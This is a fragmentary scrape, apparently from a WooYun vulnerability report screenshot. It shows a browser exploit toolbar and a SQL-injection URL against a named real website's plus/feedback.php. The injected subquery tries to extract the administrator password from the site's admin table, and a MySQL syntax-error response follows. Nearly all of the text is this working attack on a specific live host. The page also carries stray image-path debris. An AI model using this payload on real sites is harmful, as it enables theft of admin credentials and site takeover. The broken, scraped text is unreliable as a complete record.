 Load URL
Split URL
Execute
http://www.fywealth.cn/plus/feedback.php?validate=SEYY&action=send&comtype=comments&fid=1&isconfirm=yes&msg=90sec&typeid=0','3','4','5','0','1351739660', '0','0','0','0','0','aaaaaa'),('15
(select(select{x pwd}from{x %23@__admin}+limit+1)))%23
Enable Post data
Enable Referrer
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '} limit 1)))#','Guest','','113.1
2
www.wooyun.org